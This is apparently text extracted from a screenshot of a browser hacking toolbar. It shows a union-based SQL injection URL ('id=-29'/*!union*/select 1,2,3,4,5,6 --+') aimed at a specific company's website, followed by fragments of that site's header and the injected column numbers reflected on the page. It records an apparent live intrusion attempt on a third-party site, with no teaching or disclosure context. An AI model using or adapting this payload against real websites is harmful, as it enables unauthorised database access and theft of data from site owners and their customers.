 Load URL
http://dynamicfountain.com/page-products-en.php?id=-29'/*!union*/select 1,2,3,4,5,6 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
df
dynamic
fountain
CALL-US: +213 25 20 02 10 | EMAIL: CONTACT@
HOME THE COMPANY OUR SERVICES OUR PRODUCTS OUR FOUNTAINS NEWS OUR ACHIEVEM
2
3
3
4